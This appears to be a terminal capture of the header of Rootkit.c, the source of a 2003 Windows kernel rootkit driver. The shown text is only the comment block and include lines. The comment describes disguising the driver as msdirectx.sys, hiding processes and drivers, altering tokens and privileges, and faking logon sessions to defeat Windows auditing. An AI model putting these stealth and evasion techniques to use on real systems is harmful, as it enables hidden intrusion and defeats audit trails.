 administrator@secureset: ~/Documents
En
8:58 AM
///////////////////////////////////////////////////////////////////////////////////////^M
// Filename Rootkit.c^M
// ^M
// Author: fuzen_op^M
// Email:  fuzen_op@yahoo.com or fuzen_op@rootkit.com^M
//^M
// Description: This driver does all the work of fu.exe. The driver is never unloaded ^M
//              until reboot. You can use whatever methods you like to load the driver ^M
//                              such as SystemLoadAndCallImage suggested by Greg Hoglund. The driver ^M
//              is named msdirectx.sys. It is a play on Microsoft's DirectX and is named^M
//              this to help hide it. (A future tool will hide it completely!) The ^M
//              driver can change the groups and privileges on any process. It can also ^M
//              hide a process. Another feature is it can impersonate another logon ^M
//              session so that Windows Auditing etc. does not know what user really ^M
//              performed the actions you choose to take with the process. It does all ^M
//              this by Direct Kernel Object Manipulation (TM). No worries about do I have ^M
//              permission to that process, token, etc. If you can load a driver once, ^M
//              you are golden! NOW IT HIDES DRIVERS TOO!^M
//^M
// Date:    5/27/2003^M
// Version: 2.0^M
//^M
// Date     7/04/2003   Fixed a problem with a modified token not being inheritable.^M
//                 12/04/2003   Fixed problem with faking out the Windows Event Viewer. ^M
//                                              Cleaned up the code a lot! ^M
//                 12/05/2003   Now the driver walks the PsLoadedModuleList and removes references ^M
//                      to the device being hidden. Even after the device is hidden, a user ^M
//                                              land process can open a handle to it if its symbolic link
 name still ^M
//                                              exists. Obviously, a stealth driver would not want to cre
ate a or it ^M
//                                              could delete the symbolic link once it has initialized th
rough the use^M
//                                              of an IOCTL.    ^M
^M
#include "ntddk.h"^M
#include "stdio.h"^M
#include "stdlib.h"^M
^M
#include "Rootkit.h"^M
#include "ProcessName.h"^M
#include "ioctlcmd.h"^M